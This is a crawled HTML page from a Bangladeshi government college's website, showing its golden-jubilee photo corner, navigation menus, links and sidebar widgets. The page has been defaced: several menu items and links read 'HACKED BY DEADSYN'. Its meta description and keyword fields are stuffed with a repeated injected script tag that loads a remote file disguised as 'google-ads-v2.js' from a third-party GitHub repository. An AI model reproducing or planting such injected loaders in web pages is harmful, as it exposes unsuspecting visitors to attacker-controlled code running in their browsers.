

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gic.ac.bd/corners-photo.php?page_id=1
body_size: 8390
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>সুবর্ণজয়ন্তী কর্ণার- সরকারি ইন্দুরকানী কলেজ</title>
<link rel="stylesheet" href="assets/css/flexboxgrid.min.css">

<meta name="description" content="সরকারি ইন্দুরকানী কলেজ,  <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>, ০১৩০৯১০২৯৮৬,, SEX@gmail.com, gic.ac.bd,">
<meta name="keywords" content="সরকারি ইন্দুরকানী কলেজ,  <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>, SEX@gmail.com, gic.ac.bd"/>

<meta name="author" content="Hi Tech IT"/>
<meta name='designer' content='Md. Omor Faruk Polash, polash_msh@yahoo.com'/>
<meta name='coverage' content='Worldwide'/>
<meta name='distribution' content='Global'/>
<meta name='rating' content='General'/>
<meta name='robots' content='index,follow'/>
<meta name="description" content="সরকারি ইন্দুরকানী কলেজ,  <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>, ০১৩০৯১০২৯৮৬,, SEX@gmail.com, gic.ac.bd,"/>

<!-- =============== tt canonical End =============================== -->
<link rel="icon" href="assets/images/logo/favicon-gic6286393765b21.png">
<link type="text/css" rel="stylesheet" media="all" href="assets/css/base.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/skeleton.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/style.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/meganizr.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/flaticon.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/style2.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/jquery.fancybox.min.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/all.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/calendar/style.css" />
<link type="text/css" rel="stylesheet" media="all" href="assets/css/calendar/theme.css" />
<!--    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.6.0/jquery.min.js"></script>-->
<script type="text/javascript" src="assets/js/jquery-1.11.1.min.js"></script>
<!--<script src="assets/js/jquery-3.5.1.slim.min.js"></script>-->
<script src="assets/js/calendar.js"></script>
<script src="assets/js/jquery-accessibleMegaMenu.js"></script>

<link rel="stylesheet" href="assets/css/responsiveslides.css">
<link rel="stylesheet" href="assets/css/responsive.css">
<link rel="stylesheet" href="assets/css/accessibility.css">

<script src="assets/js/responsiveslides.min.js"></script>
<!--<script src="assets/js/jquery.vticker.js" type="text/javascript"></script>-->
<!--    <script src="assets/js/domain_selector.js"  type="text/javascript"></script>-->
<!--<script src="assets/js/utils.js" type="text/javascript"></script>-->
<!--<script type="text/javascript" src="assets/js/yoxview-init.js"></script>-->
<link href="https://fonts.googleapis.com/css?family=Playfair+Display:700%2C400" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&amp;subset=latin%2Clatin-ext%2Cdevanagari&amp;ver=5.0.3' type='text/css' media='all' />
<link rel="stylesheet" href="https://cdn.datatables.net/1.10.25/css/jquery.dataTables.min.css"/>
<script src="https://cdn.datatables.net/1.10.25/js/jquery.dataTables.min.js"></script>

</head>
<body class="hi-tech-it">
<!-- ====== start jump to selections ======   -->
<a class="skip-link" href="#jmenu">Jump to Menu</a>
<a class="skip-link" href="#btnLang">Jump to Language</a>
<!-- ====== End jump to selections ======   -->

<div class="container">
    <div class="sixteen columns" style="background-color: #393232; box-shadow: 0 1px 5px #999999;height:40px;">
        <div style="display: inline-block;float: left;width: 960px;border-bottom: 4px solid #e48257;">
            <div class="col" id="div-lang" style="height: 25px;">
                <div id="newNavigation"></div>
                <div id="div-lang-sel" style="float: left;">
                    <div style="float: left;margin-left: 5px; font-size: 14px;">
                                                    <a href="/corners-photo.php?lang=en">English </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sixteen columns">
        <div class="callbacks_container" style="box-shadow: 0 1px 5px #999999;">
            <ul class="rslides" id="front-image-slider">
                No Slide Photo Found            </ul>
            <style>.rslides img{height:220px}</style>
        </div>

        <div class="header-site-info" id="header-site-info">
            <div>
                <div id="logo">
                    <a title="Home" href="index.php"><img alt="Home" src="assets/images/logo/logo-gic628639376529b.png"></a>
                </div>
                <div class="clearfix" id="site-name-wrapper">
                <span id="site-name">
                    <a title="Home" href="index.php">সরকারি ইন্দুরকানী কলেজ</a>
                </span>
                </div>
                <!-- /site-name-wrapper -->

            </div>
            <!-- /header-site-info-inner -->

        </div>

    </div>
    <script>
        /* Responsive Design*/
        $(document).ready(function () {
            var wi = $( window ).width();
            if(wi < 980){

                $('#jmenu .show-menu').click(function () {
                    //$('.mzr-responsive').show();
                    $(".mzr-responsive").slideToggle(400,"linear", function () {

                    });
                });

                $("#jmenu a.submenu").click(function() {

                    $('#jmenu a.submenu').siblings().addClass('sibling-toggle');
                    $(this).parent().find(".mzr-content").removeClass('sibling-toggle').addClass('slide-visible').slideToggle(400,"linear", function() {
                        return false;
                    });
                    // return false;
                });
            }

        });

    </script>


    <div class="sixteen columns" id="jmenu">
        <div class="sixteen columns">
            <a href="javascript:;" class="show-menu menu-head"> মেনু নির্বাচন করুন</a>
            <div role="navigation" id="dawgdrops">
                <ul class="meganizr mzr-slide mzr-responsive" >
                    <!-- Build The Menu -->
                    <li class="col0 "><a title="Home" href="index.php" style="background-image: url(assets/images/icon/home_dark.png);margin-top:5px;"></a></li>
                    <li class="col1 mzr-drop"><a href="#" class="submenu">ক্যাম্পাস</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <ul class="mzr-links">
                                                                        <li><a href="about-academy.php?page_id=3">HACKED BY DEADSYN</a></li>
                                                                        <li><a href="about-academy.php?page_id=4">কলেজ সম্পর্কে</a></li>
                                                                    </ul>
                            </div>
                        </div>
                    </li>
                    <li class="col2 mzr-drop"><a href="#" class="submenu">ভর্তি সম্পর্কিত</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <ul class="mzr-links">
                                                                    </ul>
                            </div>
                        </div>
                    </li>
                    <li class="col2 mzr-drop"><a href="#" class="submenu">কোর্সসমূহ</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <ul class="mzr-links">
                                                                                <li><a href="course-details.php?page_id=1">HACKED BY DEADSYN</a></li>
                                                                                        <li><a href="course-details.php?page_id=2">HACKED BY DEADSYN</a></li>
                                                                                        <li><a href="course-details.php?page_id=3">ডিগ্রি (পাস) কোর্স</a></li>
                                                                                        <li><a href="course-details.php?page_id=4">স্নাতক (সম্মান) কোর্স</a></li>
                                                                            </ul>
                            </div>
                        </div>
                    </li>
                    <li class="col3 mzr-drop"><a href="#" class="submenu">ব্যবস্থাপনা</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <ul class="mzr-links">
                                    <li><a href=""></a></li>                                    <li><a href="teachers-list.php">আমাদের শিক্ষকমন্ডলী</a></li>
                                    <li><a href="staffs-list.php">আমাদের কর্মীরা</a></li>
                                </ul>
                            </div>
                        </div>
                    </li>
                    <li class="col4 mzr-drop"><a href="#" class="submenu">একাডেমিক পেপার</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <h6> </h6>
                                <ul class="mzr-links">
                                    
                                            <li><a href="academic-paper.php?menu_name=exam_routine">পরীক্ষার সময়সূচি</a></li>
                                            
                                            <li><a href="academic-paper.php?menu_name=form_fillup_examination_committee">ফরম পূরণ / পরীক্ষা কমিটি</a></li>
                                            
                                            <li><a href="academic-paper.php?menu_name=academic_calendar">একাডেমিক ক্যালেন্ডার</a></li>
                                            
                                            <li><a href="academic-paper.php?menu_name=class_routine">ক্লাশ রুটিন</a></li>
                                            
                                            <li><a href="academic-paper.php?menu_name=academic_syllabus">সিলেবাস</a></li>
                                            
                                            <li><a href="academic-paper.php?menu_name=academic_prospectus">একাডেমিক প্রসপেক্টাস</a></li>
                                                                            </ul>
                            </div>
                        </div>
                    </li>
                    <li class="col5 mzr-drop"><a href="#" class="submenu">শিক্ষার্থী</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <h6> </h6>
                                <ul class="mzr-links">
                                                                        <li><a href="innovative-projects.php">উদ্ভাবনী প্রকল্প</a></li>
                                </ul>
                            </div>
                        </div>
                    </li>
                    <li class="col6 mzr-drop"><a href="#" class="submenu">ফলাফল</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <h6> </h6>
                                <ul class="mzr-links">
                                                                                <li><a href="site-section-list.php?page_id=1">এইচএসসি পরীক্ষা</a></li>
                                                                                        <li><a href="site-section-list.php?page_id=4">এইচএসসি (বিজনেস ম্যানেজমেন্ট) পরীক্ষা</a></li>
                                                                                        <li><a href="site-section-list.php?page_id=5">স্নাতক (পাস) পরীক্ষা</a></li>
                                                                                        <li><a href="site-section-list.php?page_id=6">স্নাতক (সম্মান) ১ম বর্ষ ভর্তি</a></li>
                                                                            </ul>
                            </div>
                        </div>
                    </li>

                    <li class="mzr-drop polash"><a href="#" class="submenu" style="color: #ffffff;">কর্ণারসমূহ</a>
                        <div class="mzr-content drop-one-columns ">
                            <div class="one-col">
                                <h6>  </h6>
                                <ul class="mzr-links">
                                                                        <li><a href="corners-photo.php?page_id=1">সুবর্ণজয়ন্তী কর্ণার</a></li>
                                                                    </ul>
                            </div>
                        </div>
                    </li>

                    <li class="col8 mzr-drop"><a href="#" class="submenu">গ্যালারী</a>
                        <div class="mzr-content drop-one-columns">
                            <div class="one-col">
                                <h6>  </h6>
                                <ul class="mzr-links">
                                    <li><a href="photo-gallery.php">ফটো গ্যালারী</a></li>
                                    <li><a href="video-gallery.php">ভিডিও গ্যালারী</a></li>
                                </ul>
                            </div>
                        </div>
                    </li>
                    <li class="col9 "><a class="submenu" href="contact.php">যোগাযোগ</a></li>
                    
                    <li class="col4 "><a class="submenu" href="http://hitechit.powersms.net.bd/" target="_blank">SMS Panel</a></li>

                </ul>
            </div>
        </div>
    </div>
    <style>
        .right-side-bar .block ul li a {
            font-size: 14px;
        }

        #notice-board ul a {
            font-size: 14px;
            color:#D71313;
        }

        @media screen and (min-width: 1400px) {
            .mainwrapper .box {
                margin-right: 13px
            }
        }
    </style>

    <style>
        .polash {
            animation: animate 6s linear infinite;

        }
        @keyframes animate {
            0% {
                background-color: #82CC00;
            }
            20% {
                background-color: #FCCC3A;
            }
            40% {
                background-color: #FF5E3E;
            }
            60% {
                background-color: #5995DD;
            }
            80% {
                background-color: #F11C24;
            }
            100% {
                background-color: #8D77FE;
            }
        }
    </style>
<div id="contents" class="sixteen columns">
    <div class="twelve columns"  id="left-content">
        <h3>সুবর্ণজয়ন্তী কর্ণার</h3>
        <hr id="print_div_hr" />
        <br>

        <div class="row">

                                <div class="col-xs-4">
                        <div class="box" style="padding: 2px; text-align: center;">
                            <a href="assets/images/gallery/262860c4922049.jpg" data-fancybox="images">
                                <img src="assets/images/gallery/262860c4922049.jpg" width="100%"
                                     alt="তরুণ ছাত্রনেতা শেখ মুজিবুর রহমান (পিছনে দাঁড়িয়ে) এবং কোলকাতায় মহাত্মা গান্ধীর সঙ্গে হোসেন শহীদ সোহরাওয়ার্দী। হিন্দু-মুসলিম সাম্প্রদায়িক দাঙ্গার (1947) বিরুদ্ধে মহাত্মা গান্ধীর প্রতিবাদকে সমর্থন করার জন্য তারা সেখানে ছিল।" height="150">
                                <p>তরুণ ছাত্রনেতা শেখ মুজিবুর রহমান (পিছনে দাঁড়িয়ে) এবং কোলকাতায় মহাত্মা গান্ধীর সঙ্গে হোসেন শহীদ সোহরাওয়ার্দী। হিন্দু-মুসলিম সাম্প্রদায়িক দাঙ্গার (1947) বিরুদ্ধে মহাত্মা গান্ধীর প্রতিবাদকে সমর্থন করার জন্য তারা সেখানে ছিল।</p>
                            </a>
                        </div>
                    </div>
                            </div>
    </div>

    <div class="four columns right-side-bar" id="right-content">
    
    <div class="column block">
        <h5 class="bk-org title">ই-সেবা</h5>
        <ul>
                                <li><a href="https://sbl.com.bd:7070/">সোনালী ব্যাংক ই-সেবা</a></li>
                            </ul>
    </div>

    <div class="column block">
        <h5 class="bk-org title">গুরুত্বপূর্ণ লিঙ্ক</h5>
        <ul>
                        <li><a href="http://www.barisalboard.gov.bd/">HACKED BY DEADSYN</a></li>
                        <li><a href="http://www.nctb.gov.bd/">জাতীয় শিক্ষাক্রম ও পাঠ্যপুস্তক বোর্ড</a></li>
                        <li><a href="http://www.shed.gov.bd/">মাধ্যমিক ও উচ্চ শিক্ষা বিভাগ</a></li>
                        <li><a href="http://www.tmed.gov.bd/">কারিগরি ও মাদ্রাসা শিক্ষা বিভাগ</a></li>
                        <li><a href="http://www.banbeis.gov.bd/">বাংলাদেশ শিক্ষাতথ্য ও পরিসংখ্যান ব্যুরো (ব্যানবেইস)</a></li>
                        <li><a href="https://bangladesh.gov.bd/index.php">বাংলাদেশ জাতীয় তথ্য বাতায়ন</a></li>
                        <li><a href="https://www.teachers.gov.bd/">শিক্ষক বাতায়ন</a></li>
                        <li><a href="http://www.allbanglanewspapersbd.com/">বাংলাদেশের জাতীয় পত্রিকাসমূহ</a></li>
                        <li><a href="https://www.dainikshiksha.com/">দৈনিক শিক্ষা</a></li>
                        <li><a href="http://banglaacademy.gov.bd/">বাংলা একাডেমি</a></li>
                        <li><a href="https://ba21bookfair.com/">অমর একুশে বই মেলা</a></li>
                        <li><a href="https://bcc.gov.bd/">বাংলাদেশ কম্পিউটার কাউন্সিল</a></li>
                    </ul>
    </div>
    
    <div class="column block">
        <h5 class="bk-org title">Login</h5>
        <a href="admin/" target="_blank">
            <img src="assets/images/icon/loginicon.png" alt="Login" width="100%">
        </a>
    </div>
    
    <div class="column block">
        <h5 class="bk-org title">জরুরী হটলাইন</h5>
        <img src="assets/images/others/hotline.jpg" width="100%" alt="hotline">
    </div>
    
    <div class="column block">
        <h5 class="bk-org title">বয়স গণনা</h5>
        <div>
            <input type="date" id="date-input">
            <button onclick="ageCalculate()">Calculate</button>
        </div>
        <div style="height: 50px;">
            <table width="100%" style="font-weight: bold; background: #942a25; color: #FFFFFF;">
                <tr>
                    <td><span id="years">-</span></td>
                    <td>Years</td>
                    <td><span id="months">-</span></td>
                    <td>Months</td>
                    <td><span id="days" >-</span></td>
                    <td>Days</td>
                </tr>
            </table>
        </div>
    </div>
    
    <div class="column block">
        <h5 class="bk-org title">তাপমাত্রা</h5>
        <a class="weatherwidget-io" href="https://forecast7.com/en/22d5889d97/pirojpur-pourashava/" data-label_1="PIROJPUR" data-label_2="WEATHER" data-theme="original" >PIROJPUR WEATHER</a>
        <script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script>
    </div>
    
    <div class="column block">
        <h5 class="bk-org title">ক্যালেন্ডার</h5>
        <div class="calendar-container"></div>


    </div>
    <div class="column block">
        <h5 class="bk-org title">সামাজিক যোগাযোগ</h5>
        <a href="https://www.facebook.com/profile.php?id=100091134932745&mibextid=ZbWKwL" target="_blank"><img src="assets/images/icon/facebook1.png" width="40" alt="facebook"></a>
        <a href="" target="_blank"><img src="assets/images/icon/youtube1.png" width="40" alt="facebook"></a>
    </div>
    <div class="column block">
        <h5 class="bk-org title">Visitor Counter</h5>
        <table style="background-color: #eee; font-weight: bold; font-family: SolaimanLipi;" width="100%" >
            <tbody>
            <tr>
                <td width="35%">Today</td>
                <td width="5%">: </td>
                <td width="60%">
                    17                </td>
            </tr>
            <tr>
                <td width="35%">This Week</td>
                <td width="5%">: </td>
                <td width="60%">
                    3531                </td>
            </tr>
            <tr>
                <td width="35%">This Month</td>
                <td width="5%">: </td>
                <td width="60%">
                    10889                </td>
            </tr>
            <tr>
                <td width="35%">This Year</td>
                <td width="5%">: </td>
                <td width="60%">
                    3164                </td>
            </tr>
            <tr>
                <td width="35%">Total</td>
                <td width="5%">: </td>
                <td width="60%">
                    105404                </td>
            </tr>
            </tbody>
        </table>

    </div>


    <div class="clearfix"></div>
    <style>.share-buttons img {
            width: 30px;
            padding: 2px;
            border: 0;
            box-shadow: 0;
            display: inline;
        }</style>
</div></div>
</div>
<!-- container -->

<style>
    #myTable th {
        border: 1px solid #000000;
        line-height: 20px;
    }
</style>

<script>
    const months = [31,28,31,30,31,30,31,31,30,31,30,31];

    function ageCalculate(){
        let today = new Date();
        let inputDate = new Date(document.getElementById("date-input").value);
        let birthMonth,birthDate,birthYear;
        let birthDetails = {
            date:inputDate.getDate(),
            month:inputDate.getMonth()+1,
            year:inputDate.getFullYear()
        }
        let currentYear = today.getFullYear();
        let currentMonth = today.getMonth()+1;
        let currentDate = today.getDate();

        leapChecker(currentYear);

        if(
            birthDetails.year > currentYear ||
            ( birthDetails.month > currentMonth && birthDetails.year == currentYear) ||
            (birthDetails.date > currentDate && birthDetails.month == currentMonth && birthDetails.year == currentYear)
        ){
            alert("Not Born Yet");
            displayResult("-","-","-");
            return;
        }

        birthYear = currentYear - birthDetails.year;

        if(currentMonth >= birthDetails.month){
            birthMonth = currentMonth - birthDetails.month;
        }
        else{
            birthYear--;
            birthMonth = 12 + currentMonth - birthDetails.month;
        }

        if(currentDate >= birthDetails.date){
            birthDate = currentDate - birthDetails.date;
        }
        else{
            birthMonth--;
            let days = months[currentMonth - 2];
            birthDate = days + currentDate - birthDetails.date;
            if(birthMonth < 0){
                birthMonth = 11;
                birthYear--;
            }
        }
        displayResult(birthDate,birthMonth,birthYear);
    }

    function displayResult(bDate,bMonth,bYear){
        document.getElementById("years").textContent = bYear;
        document.getElementById("months").textContent = bMonth;
        document.getElementById("days").textContent = bDate;
    }

    function leapChecker(year){
        if(year % 4 == 0 || (year % 100 == 0 && year % 400 == 0)){
            months[1] = 29;
        }
        else{
            months[1] = 28;
        }
    }
</script>

<script>
    $(document).ready( function () {
        $('#myTable').DataTable();
    } );
</script>

<script type="text/javascript">
    function print_content() {
        var html_content = $("#printable_div").html();
        newwindow = window.open();
        newdocument = newwindow.document;
        newdocument.write(html_content);
        newdocument.close();

        newwindow.print();

        return false;
    }
</script>

<script>
    $(function(){
        $('.calendar-container').calendar();
    });
    $('.calendar-container').calendar({
        date: new Date() // today
    });
    $('.calendar-container').calendar({
        weekDayLength: 2
    });
    $('.calendar-container').calendar({
        date: new Date(),
        disable: function (date) {
            return date < new Date();
        }
    });
    $('.calendar-container').calendar({
        onClickDate: function (date) {
            // do something
        }
    });
    $('.calendar-container').calendar({

        // text for prev/next buttons
        prevButton: "Prev",
        nextButton: "Next",

        // custom separator between the month and the year in the month view.
        monthYearSeparator: " ",

        // false = 4 months in a row
        showThreeMonthsInARow: true,

        // whether to change either month or year
        enableMonthChange: true,

        // whether to disable year view
        enableYearView: true,

        // shows a Today button on the bottom of the calendar
        showTodayButton: true,
        todayButtonContent: "Today",

        // highlights all other dates with the same week-day
        highlightSelectedWeekday: true,

        // highlights the selected week that contains the selected date
        highlightSelectedWeek: true,

        // whether to enable/disable the year selector
        showYearDropdown: false,

        // min/max dates
        // Date Object or Date String
        min: null,
        max: null,

